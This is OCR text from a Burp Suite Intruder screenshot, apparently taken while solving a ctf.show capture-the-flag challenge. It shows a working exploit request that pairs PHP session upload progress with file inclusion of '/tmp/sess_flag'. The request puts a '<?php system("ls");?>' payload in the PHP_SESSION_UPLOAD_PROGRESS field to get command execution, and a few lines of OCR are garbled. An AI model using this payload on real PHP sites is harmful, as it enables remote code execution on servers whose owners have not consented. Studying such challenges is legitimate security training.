 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6 - Temporary Project - asdawd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
拖拽上传
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Saiverd loclken a wethd
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /?file=/tmp/sess_flag HTTP/1.1
2 Host: f3c16bd0-8f13-4d36-84b1-193366ace33c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------331882257313631651632961361720
8 Content-Length: 527
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/
12 Cookie: UM_distinctid=17cc0756bd63d4-0036676805b1b5-4c3e2679-144000-17cc0756bd77a2;PHPSESSID=flag
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------331882257313631651632961361720
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 §123§<?php system("ls");?>
19 -----------------------------331882257313631651632961361720
20 Content-Disposition: form-data; name="file1"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------331882257313631651632961361720
25 Content-Disposition: form-data; name="file2"; filename=""
26 Content-Type: application/octet-stream
27
28
29 -----------------------------331882257313631651632961361720--
30
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 1275